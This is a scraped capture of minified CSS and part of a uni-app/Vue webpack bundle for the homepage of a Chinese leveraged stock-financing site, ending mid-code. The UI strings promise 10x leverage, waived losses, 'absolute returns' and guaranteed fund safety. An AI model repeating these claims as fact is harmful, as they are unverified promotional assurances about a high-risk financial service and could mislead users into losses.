span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.z0dd2clayer-tab .z0dd2clayer-title span.z0dd2cthis{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.z0dd2clayer-tab .z0dd2clayer-title span:first-child{border-left:none}.z0dd2clayer-tabmain{line-height:24px;clear:both}.z0dd2clayer-tabmain .z0dd2clayer-tabli{display:none}.z0dd2clayer-tabmain .z0dd2clayer-tabli.z0dd2cthis{display:block}.z0dd2clayer-photos{background:0 0;box-shadow:none}.z0dd2clayer-photos .z0dd2clayer-content{overflow:hidden;text-align:center}.z0dd2clayer-photos .z0dd2clayer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z0dd2clayer-imgnext,.z0dd2clayer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.z0dd2clayer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.z0dd2clayer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.z0dd2clayer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.z0dd2clayer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.z0dd2clayer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.z0dd2clayer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.z0dd2clayer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.z0dd2clayer-imgtit a:hover{color:#fff;text-decoration:underline}.z0dd2clayer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.z0dd2clayer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #z0dd2ccss-skincodecss{display:none;position:absolute;width:1989px}.z0dd2ccode-h3,.z0dd2ccode-view{position:relative;font-size:12px}.z0dd2ccode-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.z0dd2ccode-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.z0dd2ccode-h3 a{position:absolute;right:10px;top:0;color:#999}.z0dd2ccode-view .z0dd2ccode-ol{position:relative;overflow:auto}.z0dd2ccode-view .z0dd2ccode-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.z0dd2ccode-view .z0dd2ccode-ol li:first-child{padding-top:10px}.z0dd2ccode-view .z0dd2ccode-ol li:last-child{padding-bottom:10px}.z0dd2ccode-view pre{margin:0}.z0dd2ccode-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.z0dd2ccode-notepad .z0dd2ccode-h3{border-bottom:none}.z0dd2ccode-notepad .z0dd2ccode-ol li{background-color:#3F3F3F;border-left:none}.z0dd2ccode-demo .z0dd2ccode{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.z0dd2ccode-demo .z0dd2ctab-content{padding:15px;border-top:none}

--- FILE ---
content_type: application/javascript
request_url: https://aveq9.com.ibs4c.com.bhcfcc.com:3443/hualin/static/js/pagesD-navPage-index.1e51f907.js
body_size: 32923
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["pagesD-navPage-index"],{"065c":function(t,e,i){"use strict";i.r(e);var n=i("9014"),a=i.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(o);e["default"]=a.a},"09d0":function(t,e,i){var n=i("c86c");e=n(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */[data-v-7e08c05b] ::-webkit-scrollbar{\n  /* 滚动条整体样式 */display:block!important}[data-v-7e08c05b]::-webkit-scrollbar{width:12px!important;height:1px!important}[data-v-7e08c05b]::-webkit-scrollbar-thumb{border-radius:5px!important;background-color:#c1c1c1!important}[data-v-7e08c05b]::-webkit-scrollbar-track{box-shadow:inset 0 0 5px #f1f1f1!important;background:#ededed!important;border-radius:5px!important}.rightBox[data-v-7e08c05b]{display:flex;align-items:center;flex-direction:column;padding:%?40?% 0;cursor:pointer}.indexMaxPage .navMaxBox[data-v-7e08c05b]{padding-top:%?30?%;padding-bottom:%?30?%;width:1200px;margin:auto;display:flex;align-items:center;justify-content:space-between}.indexMaxPage .navMaxBox .imageBox[data-v-7e08c05b]{width:235px;height:69px}.indexMaxPage .navMaxBox .imageBox uni-image[data-v-7e08c05b]{width:235px;height:69px}.indexMaxPage .navMaxBox .navListBox[data-v-7e08c05b]{width:%?1100?%;display:flex;align-items:center;justify-content:space-between}.indexMaxPage .servicePopup[data-v-7e08c05b]{background:#fff;border-radius:%?10?%;display:flex;flex-direction:column;align-items:center;justify-content:space-between;padding:%?30?%;float:right;padding-top:20px;margin-top:30px;-webkit-animation:scaleDraw-fc0034a2-data-v-7e08c05b 3s infinite;animation:scaleDraw-fc0034a2-data-v-7e08c05b 3s infinite;-webkit-animation-iteration-count:5;animation-iteration-count:5}@-webkit-keyframes scaleDraw-fc0034a2-data-v-7e08c05b{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(1.05);transform:scale(1.05)}50%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(1.05);transform:scale(1.05)}}@keyframes scaleDraw-fc0034a2-data-v-7e08c05b{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(1.05);transform:scale(1.05)}50%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(1.05);transform:scale(1.05)}}.indexMaxPage .swiperMaxBox[data-v-7e08c05b]{position:relative}.indexMaxPage .swiperMaxBox .servicePopup .button01[data-v-7e08c05b]{display:block;background:#fa4335;border-radius:%?10?%;text-align:center;font-size:%?36?%;color:#fff;padding:%?20?% %?160?%}.indexMaxPage .swiperMaxBox .servicePopup .button02[data-v-7e08c05b]{margin-top:%?20?%;padding:%?20?% %?160?%;display:block;background:#fff;border-radius:%?10?%;text-align:center;font-size:%?36?%;color:#0b5ed6;border:%?1?% solid #0b5ed6}.indexMaxPage .functionMaxList[data-v-7e08c05b]{display:flex;align-items:center;background:#f8f8f8;width:1140px;margin:auto;margin-top:%?120?%}.indexMaxPage .functionMaxList .functionList[data-v-7e08c05b]{width:25%;height:%?500?%;background:#fff;border:1px solid #e8e8e9;padding:0 %?10?%;box-sizing:border-box;display:flex;align-items:center;flex-direction:column;justify-content:center;transition:all .3s}.indexMaxPage .functionMaxList .selClass[data-v-7e08c05b]{-webkit-transform:scale(1.1);transform:scale(1.1)}.indexMaxPage .introductionListBox[data-v-7e08c05b]{background:#fff;width:1140px;margin:auto;padding-top:%?120?%;padding-bottom:%?120?%;display:flex;align-items:center}.indexMaxPage .introductionListBox .introductionBox[data-v-7e08c05b]{width:33%;display:flex;align-items:center;justify-content:center;flex-direction:column}.indexMaxPage .quotationMaxBox[data-v-7e08c05b]{background:#f8f8f8;width:1140px;margin:auto;padding-top:20px}.indexMaxPage .quotationMaxBox .titleBox[data-v-7e08c05b]{display:flex;align-items:center}.indexMaxPage .titleImg[data-v-7e08c05b]{width:%?276?%;height:%?88?%;text-align:center;line-height:%?88?%;background:url([data-uri]) no-repeat;background-repeat:no-repeat;background-size:100%}.indexMaxPage .fixedBox[data-v-7e08c05b]{position:fixed;bottom:%?60?%;right:%?60?%;z-index:9999;width:%?160?%;border-radius:%?10?%;overflow:hidden;background:#fff;box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.indexMaxPage .kefuBtn[data-v-7e08c05b]{background:linear-gradient(142deg,#f8403e,#fa625c);color:#fff;padding:0;font-size:%?28?%;margin-top:%?40?%;margin-bottom:%?40?%}.hqActive[data-v-7e08c05b]{background:#fa4335;color:#fff}.hqActive2[data-v-7e08c05b]{background:#fff;color:#333}.tb_div[data-v-7e08c05b]{background:#fff;box-shadow:rgba(0,0,0,.1) 0 0 10px 0;padding:40px 100px;display:flex;align-items:center;justify-content:center;flex-direction:column;width:940px;margin:auto;margin-top:30px}[data-v-7e08c05b].alert_html_div img{width:100%!important}.src_components_right-tool_index__ul__item__link-slider[data-v-7e08c05b]{transition:all .6s ease}.src_components_right-tool_index__ul__item__link[data-v-7e08c05b]{background-color:#f50;background-position:center 6px;background-repeat:no-repeat;color:#fff;display:block;font-size:14px;height:66px;line-height:66px;position:absolute;right:1px;top:0;transition:all .3s;width:60px}.pp_nav[data-v-7e08c05b]{line-height:40px;height:40px;border-bottom:1px #eee solid;display:flex;cursor:pointer}.pp_nav[data-v-7e08c05b]:hover{background:#f85716;color:#fff}.pp_nav_active[data-v-7e08c05b]{background:#f85716;color:#fff}.pp_list_content[data-v-7e08c05b]{width:600px;overflow-y:scroll}.pp_min_content[data-v-7e08c05b]{padding:8px 25px}.pp_nav_icon[data-v-7e08c05b]{background:url([data-uri]) no-repeat;float:left;height:20px;margin-left:7px;margin-top:10px;width:26px;margin-right:6px}[data-v-7e08c05b].pp_min_content img{width:100%!important}.slider-verify-box[data-v-7e08c05b]{z-index:99999!important}.listContext[data-v-7e08c05b]{width:100%;display:flex;height:%?90?%;border:%?2?% solid #f2f2f2;line-height:%?90?%;font-size:%?28?%;border-radius:%?12?%;margin-top:%?30?%}.slider-btn-group2[data-v-7e08c05b]{width:100%;display:flex;justify-content:center;align-items:center;border-top:1px solid rgba(2,20,33,.15);position:absolute;bottom:0;left:0}.slider-btn-group2 .slider-btn[data-v-7e08c05b]{flex:1;height:%?100?%;line-height:%?100?%;text-align:center;font-size:%?36?%;color:rgba(2,20,33,.85)}.slider-btn-group2 .slider-btn[data-v-7e08c05b]:active{opacity:.8}.slider-btn-group2 .slide-btn-refresh[data-v-7e08c05b]{color:#0e6bb0;border-left:1px solid rgba(2,20,33,.15)}',""]),t.exports=e},"0c2b":function(t,e,i){"use strict";var n=i("3287"),a=i.n(n);a.a},1813:function(t,e,i){"use strict";i("6a54");var n=i("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var a=n(i("3bca")),o={name:"u-notice-bar",mixins:[uni.$u.mpMixin,uni.$u.mixin,a.default],data:function(){return{show:!0}},methods:{click:function(t){this.$emit("click",t),this.url&&this.linkType&&this.openPage()},close:function(){this.show=!1,this.$emit("close")}}};e.default=o},"1b4ac":function(t,e,i){t.exports=i.p+"static/003.png"},"1c25":function(t,e,i){"use strict";i.r(e);var n=i("85b5"),a=i("7b65");for(var o in a)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return a[t]}))}(o);i("fd40");var r=i("828b"),s=Object(r["a"])(a["default"],n["b"],n["c"],!1,null,"23854636",null,!1,n["a"],void 0);e["default"]=s.exports},"1cd8":function(t,e,i){"use strict";i.r(e);var n=i("1813"),a=i.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(o);e["default"]=a.a},"1d71":function(t,e){t.exports="[data-uri]"},"23f3":function(t,e,i){t.exports=i.p+"static/alipay.jpeg"},"28f5":function(t,e,i){"use strict";i.r(e);var n=i("8c74"),a=i.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(o);e["default"]=a.a},"2f06":function(t,e,i){t.exports=i.p+"static/002.png"},3287:function(t,e,i){var n=i("ad7f");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);var a=i("967d").default;a("1c741d04",n,!0,{sourceMap:!1,shadowMode:!1})},3636:function(t,e,i){"use strict";i.r(e);var n=i("e24d"),a=i("065c");for(var o in a)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return a[t]}))}(o);i("9382");var r=i("828b"),s=Object(r["a"])(a["default"],n["b"],n["c"],!1,null,"7508bc40",null,!1,n["a"],void 0);e["default"]=s.exports},"3a1e":function(t,e,i){"use strict";var n=i("43af"),a=i.n(n);a.a},"3b06":function(t,e){t.exports="[data-uri]"},"3b5e":function(t,e,i){"use strict";var n=i("6670"),a=i.n(n);a.a},"3bca":function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("64aa");var n={props:{text:{type:[Array,String],default:uni.$u.props.noticeBar.text},direction:{type:String,default:uni.$u.props.noticeBar.direction},step:{type:Boolean,default:uni.$u.props.noticeBar.step},icon:{type:String,default:uni.$u.props.noticeBar.icon},mode:{type:String,default:uni.$u.props.noticeBar.mode},color:{type:String,default:uni.$u.props.noticeBar.color},bgColor:{type:String,default:uni.$u.props.noticeBar.bgColor},speed:{type:[String,Number],default:uni.$u.props.noticeBar.speed},fontSize:{type:[String,Number],default:uni.$u.props.noticeBar.fontSize},duration:{type:[String,Number],default:uni.$u.props.noticeBar.duration},disableTouch:{type:Boolean,default:uni.$u.props.noticeBar.disableTouch},url:{type:String,default:uni.$u.props.noticeBar.url},linkType:{type:String,default:uni.$u.props.noticeBar.linkType}}};e.default=n},"3e89":function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("64aa");var n={props:{text:{type:String,default:uni.$u.props.rowNotice.text},icon:{type:String,default:uni.$u.props.rowNotice.icon},mode:{type:String,default:uni.$u.props.rowNotice.mode},color:{type:String,default:uni.$u.props.rowNotice.color},bgColor:{type:String,default:uni.$u.props.rowNotice.bgColor},fontSize:{type:[String,Number],default:uni.$u.props.rowNotice.fontSize},speed:{type:[String,Number],default:uni.$u.props.rowNotice.speed}}};e.default=n},"43af":function(t,e,i){var n=i("09d0");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);var a=i("967d").default;a("fe42c300",n,!0,{sourceMap:!1,shadowMode:!1})},4424:function(t,e,i){"use strict";i.d(e,"b",(function(){return a})),i.d(e,"c",(function(){return o})),i.d(e,"a",(function(){return n}));var n={uSwiper:i("0176").default,uNoticeBar:i("d1db").default,uIcon:i("4bcf").default,uPopup:i("b3c5").default,sliderVerify:i("c820e").default},a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("v-uni-view",[n("v-uni-scroll-view",{style:{height:t.contextHeight+"px"},attrs:{"scroll-y":"true","scroll-top":t.contentTop}},[n("my-header",{attrs:{current:t.current}}),n("v-uni-view",{staticClass:"indexMaxPage"},[n("v-uni-view",{staticClass:"swiperMaxBox"},[n("u-swiper",{attrs:{list:t.swiperList,indicatorMode:"dot",imgMode:"scaleToFill",indicator:!0,indicatorActiveColor:"#fa4335",height:"640rpx"}}),n("v-uni-view",[n("u-notice-bar",{attrs:{text:t.gonggaoStr}})],1),n("v-uni-view",{staticStyle:{position:"absolute",top:"0px",width:"1200px",margin:"0px calc(50% - 600px)"}},[n("v-uni-view",{staticClass:"servicePopup"},[n("v-uni-view",{staticClass:"button01",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.formData.code="",t.loginShow=!0}}},[n("v-uni-text",[t._v("立即注册")])],1),n("v-uni-view",{staticClass:"button02",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.kefuBoxShow=!0}}},[n("v-uni-text",[t._v("联系客服")])],1),n("v-uni-view",{staticStyle:{"margin-top":"10rpx",width:"100%",display:"flex","align-items":"center","justify-content":"space-between"}},[n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#999"}},[t._v("百分百实盘交易")]),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#999"}},[t._v("资金双重保障")])],1),n("v-uni-view",{staticStyle:{display:"flex","align-items":"center","justify-content":"space-between",width:"100%","margin-top":"20rpx"}},[n("v-uni-view",{staticStyle:{display:"flex","flex-direction":"column","align-items":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#999"}},[t._v("浏览器扫一扫")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#fa4335"}},[t._v("直接访问")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#fa4335"}},[t._v("无需下载")])],1),t.appObj?n("v-uni-view",{staticStyle:{border:"1rpx solid rgba(154, 154, 154, 0.5)",display:"flex","text-align":"center","align-items":"center"}},[n("v-uni-image",{staticStyle:{width:"150rpx",height:"150rpx"},attrs:{src:t.iosH5_scan,mode:""}})],1):t._e()],1)],1)],1)],1),n("v-uni-view",{staticClass:"functionMaxList"},t._l(t.functionList,(function(e,i){return n("v-uni-view",{key:i,staticClass:"functionList",class:t.classIndex==i?"selClass":"",on:{mousemove:function(e){arguments[0]=e=t.$handleEvent(e),t.selIndex(i)},mouseleave:function(e){arguments[0]=e=t.$handleEvent(e),t.selIndex(-1)}}},[n("v-uni-image",{staticStyle:{width:"120rpx",height:"120rpx","border-radius":"50%"},attrs:{src:e.image,mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#333"}},[t._v(t._s(e.title))]),n("v-uni-view",{staticStyle:{margin:"20rpx 0",display:"flex","flex-direction":"column","align-items":"center","justify-content":"center"}},[n("v-uni-view",{staticStyle:{"font-size":"28rpx",color:"#777","text-align":"center"},domProps:{innerHTML:t._s(e.content)}})],1)],1)})),1),n("v-uni-view",{staticClass:"introductionListBox"},[n("v-uni-view",{staticClass:"introductionBox"},[n("v-uni-image",{staticStyle:{width:"160rpx",height:"160rpx"},attrs:{src:i("9a68"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333","margin-top":"40rpx"}},[t._v("追求绝对收益")]),n("v-uni-view",{staticStyle:{margin:"20rpx 0",display:"flex","flex-direction":"column","align-items":"center","justify-content":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("10倍杠杆，穿仓免责。我出钱，")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("您炒股，收益全归您！通过杠杆配置，")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("为客户创造绝对收益。")])],1)],1),n("v-uni-view",{staticClass:"introductionBox"},[n("v-uni-image",{staticStyle:{width:"160rpx",height:"160rpx"},attrs:{src:i("fca2"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333","margin-top":"40rpx"}},[t._v("保障风险控制")]),n("v-uni-view",{staticStyle:{margin:"20rpx 0",display:"flex","flex-direction":"column","align-items":"center","justify-content":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("根据特定风险控制的特点")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("建立严格完善的风险管理制度，争取")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("为客户资产实现保值增值。")])],1)],1),n("v-uni-view",{staticClass:"introductionBox"},[n("v-uni-image",{staticStyle:{width:"160rpx",height:"160rpx"},attrs:{src:i("d088"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333","margin-top":"40rpx"}},[t._v("专业服务团队")]),n("v-uni-view",{staticStyle:{margin:"20rpx 0",display:"flex","flex-direction":"column","align-items":"center","justify-content":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("行业顶尖的运营团队为您服务，拥有")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("丰富的金融产品工作经验，竭诚为客户提供")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("专业的、个性化的股票配资服务。")])],1)],1)],1),n("v-uni-view",{staticClass:"quotationMaxBox"},[n("v-uni-view",{staticClass:"titleBox"},[n("v-uni-view",{staticStyle:{width:"4rpx",height:"60rpx",background:"#fa4335"}}),n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333","margin-left":"20rpx"}},[t._v("行情中心")])],1),n("v-uni-view",{staticStyle:{"min-width":"2200rpx",display:"flex","align-items":"center","justify-content":"space-between","margin-top":"40rpx"}},[n("v-uni-view",{staticStyle:{display:"flex","align-items":"center"}},[n("v-uni-text",{class:0==t.hangqingType?"hqActive":"hqActive2",staticStyle:{padding:"30rpx 80rpx","font-size":"32rpx","font-weight":"bold"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.getList(0)}}},[t._v("涨幅榜")]),n("v-uni-text",{class:1==t.hangqingType?"hqActive":"hqActive2",staticStyle:{padding:"30rpx 80rpx","font-size":"32rpx"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.getList(1)}}},[t._v("跌幅榜")])],1),t._l(t.marketInfo,(function(e){return n("v-uni-view",{staticStyle:{display:"flex","align-items":"center",padding:"20rpx",background:"#fff",border:"1rpx solid #E8E8E9"}},[n("v-uni-text",{staticStyle:{"font-size":"32rpx",color:"#777","margin-right":"10rpx"}},[t._v(t._s(e.prod_name))]),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"green","margin-right":"10rpx"},style:{color:e.px_change>0?"red":"green"}},[t._v(t._s(e.last_px))]),n("v-uni-text",{staticStyle:{"font-size":"32rpx",color:"green"},style:{color:e.px_change>0?"red":"green"}},[t._v(t._s(e.px_change_rate)+"% "+t._s(e.px_change))])],1)}))],2),n("v-uni-view",{staticStyle:{"margin-top":"40rpx"}},[n("v-uni-view",{staticStyle:{"min-width":"2200rpx",display:"flex","align-items":"center",padding:"30rpx 40rpx",background:"#fff",border:"1rpx solid #E8E8E9","font-size":"28rpx",color:"#515a6e","font-weight":"bold"}},[n("v-uni-text",{staticStyle:{width:"10%"}},[t._v("股票名称")]),n("v-uni-text",{staticStyle:{width:"10%"}},[t._v("股票代码")]),n("v-uni-text",{staticStyle:{width:"20%","text-align":"center"}},[t._v("现价")]),n("v-uni-text",{staticStyle:{width:"10%","text-align":"center"}},[t._v("交易量(手)")]),n("v-uni-text",{staticStyle:{width:"10%","text-align":"center"}},[t._v("换手率")]),n("v-uni-text",{staticStyle:{width:"10%","text-align":"center"}},[t._v("振幅")]),n("v-uni-text",{staticStyle:{width:"15%","text-align":"right"}},[t._v("涨跌额")]),n("v-uni-text",{staticStyle:{width:"15%","text-align":"right"}},[t._v("涨跌幅")])],1),t._l(t.zhangfuList,(function(e){return n("v-uni-view",{staticStyle:{"min-width":"2200rpx",display:"flex","align-items":"center",padding:"30rpx 40rpx",background:"#fff",border:"1rpx solid #E8E8E9","font-size":"28rpx",color:"#31353F","border-top":"none"}},[n("v-uni-text",{staticStyle:{width:"10%"}},[t._v(t._s(e.name))]),n("v-uni-text",{staticStyle:{width:"10%"}},[t._v(t._s(e.code))]),n("v-uni-text",{staticStyle:{width:"20%","text-align":"center"}},[t._v(t._s(e.zxj))]),n("v-uni-text",{staticStyle:{width:"10%","text-align":"center"}},[t._v(t._s(100*e.cjl))]),n("v-uni-text",{staticStyle:{width:"10%","text-align":"center"}},[t._v(t._s(e.hsl)+"%")]),n("v-uni-text",{staticStyle:{width:"10%","text-align":"center"}},[t._v(t._s(e.zf)+"%")]),n("v-uni-text",{staticStyle:{width:"15%","text-align":"right",color:"#fa4335"}},[t._v(t._s(e.zd))]),n("v-uni-text",{staticStyle:{width:"15%","text-align":"right",color:"#fa4335"}},[t._v(t._s(e.zdf)+"%")])],1)}))],2)],1),n("v-uni-view",{staticClass:"quotationMaxBox"},[n("v-uni-view",{staticClass:"titleBox"},[n("v-uni-view",{staticStyle:{width:"4rpx",height:"60rpx",background:"#fa4335"}}),n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333","margin-left":"20rpx"}},[t._v("多终端 乐享交易")])],1),n("v-uni-view",{staticStyle:{display:"flex","justify-content":"space-between","min-width":"1140px"}},[n("v-uni-view",{staticStyle:{padding:"60rpx 20rpx",background:"#fff","border-radius":"10rpx","box-shadow":"0 0 10px 0 rgba(0,0,0,.1)",width:"22%","margin-top":"60rpx",position:"relative"}},[n("v-uni-view",{staticStyle:{display:"flex","align-items":"center","justify-content":"space-between"}},[n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333"}},[t._v("APP")]),n("v-uni-image",{staticStyle:{width:"30rpx",height:"44rpx"},attrs:{src:i("ac97"),mode:""}})],1),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#333","margin-top":"40rpx",display:"block"}},[t._v("安装APP，享受移动专业交易服务。APP全新改版，全新视感，全新理念，全新体验。")]),n("v-uni-view",{staticStyle:{"margin-top":"100rpx",background:"#1e2329",padding:"20rpx 0",display:"flex","align-items":"center","justify-content":"center","border-radius":"10rpx"},on:{mousemove:function(e){arguments[0]=e=t.$handleEvent(e),t.downloadImgShow=!0},mouseleave:function(e){arguments[0]=e=t.$handleEvent(e),t.downloadImgShow=!1}}},[n("v-uni-image",{staticStyle:{width:"44rpx",height:"44rpx"},attrs:{src:i("772b"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#fff"}},[t._v("扫码下载安卓APP")])],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.downloadImgShow,expression:"downloadImgShow"}],staticStyle:{width:"300rpx",border:"1px solid #1e2329",position:"absolute",top:"10rpx","border-radius":"10rpx"}},[n("v-uni-view",{staticStyle:{width:"300rpx","text-align":"center"}},[t._v("扫码下载安卓APP")]),n("v-uni-image",{staticStyle:{width:"300rpx",height:"300rpx","background-color":"white"},attrs:{src:t.severUrl+t.appObj.android_scan,mode:""}})],1)],1),n("v-uni-view",{staticStyle:{padding:"60rpx 20rpx",background:"#fff","border-radius":"10rpx","box-shadow":"0 0 10px 0 rgba(0,0,0,.1)",width:"22%","margin-top":"60rpx",position:"relative"}},[n("v-uni-view",{staticStyle:{display:"flex","align-items":"center","justify-content":"space-between"}},[n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333"}},[t._v("APP")]),n("v-uni-image",{staticStyle:{width:"30rpx",height:"44rpx"},attrs:{src:i("ac97"),mode:""}})],1),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#333","margin-top":"40rpx",display:"block"}},[t._v("安装APP，享受移动专业交易服务。APP全新改版，全新视感，全新理念，全新体验。")]),n("v-uni-view",{staticStyle:{"margin-top":"100rpx",background:"#1e2329",padding:"20rpx 0",display:"flex","align-items":"center","justify-content":"center","border-radius":"10rpx"},on:{mousemove:function(e){arguments[0]=e=t.$handleEvent(e),t.downloadImgShow3=!0},mouseleave:function(e){arguments[0]=e=t.$handleEvent(e),t.downloadImgShow3=!1}}},[n("v-uni-image",{staticStyle:{width:"44rpx",height:"44rpx"},attrs:{src:i("772b"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#fff"}},[t._v("扫码下载苹果APP")])],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.downloadImgShow3,expression:"downloadImgShow3"}],staticStyle:{width:"300rpx",border:"1px solid #1e2329",position:"absolute",top:"10rpx","border-radius":"10rpx"}},[n("v-uni-view",{staticStyle:{width:"300rpx","text-align":"center"}},[t._v("扫码下载苹果APP")]),n("v-uni-image",{staticStyle:{width:"300rpx",height:"300rpx","background-color":"white"},attrs:{src:t.severUrl+t.appObj.iosApp_scan,mode:""}})],1)],1),n("v-uni-view",{staticStyle:{padding:"60rpx 20rpx",background:"#fff","border-radius":"10rpx","box-shadow":"0 0 10px 0 rgba(0,0,0,.1)",width:"22%","margin-top":"60rpx",position:"relative"}},[n("v-uni-view",{staticStyle:{display:"flex","align-items":"center","justify-content":"space-between"}},[n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333"}},[t._v("H5")]),n("v-uni-image",{staticStyle:{width:"44rpx",height:"44rpx"},attrs:{src:i("1d71"),mode:""}})],1),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#333","margin-top":"40rpx",display:"block"}},[t._v("无需下载，⼿机直接访问官⽹，即开即用，轻快又专业的交易体验。")]),n("v-uni-view",{staticStyle:{"margin-top":"140rpx",background:"#1e2329",padding:"20rpx 